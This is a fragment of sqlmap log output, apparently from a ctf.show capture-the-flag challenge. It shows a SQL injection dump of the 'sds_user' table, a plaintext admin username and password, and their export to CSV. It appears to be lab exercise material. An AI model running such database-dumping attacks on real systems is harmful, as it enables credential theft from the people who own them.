 [22:10:18] [INFO] retrieved: ctfshowwwww
[22:11:04] [INFO] retrieved: admin
Database: sds
Table: sds_user
[1 entry]
+----+--------------+--------------+
| id | sds_password | sds_username |
+----+--------------+--------------+
| 1  | ctfshowwwww  | admin        |
+----+--------------+--------------+
[22:11:19] [INFO] table 'sds.sds_user' dumped to CSV file '/root/.local/share/sqlmap/output/f06618b6-6697-4bc5-a506-50b8
e9ce7739.challenge.ctf.show/dump/sds/sds_user.csv'
[22:11:19] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlm
ap/output/results-03182023_1007pm.csv'
[*] ending @ 22:11:19 /2023-03-18/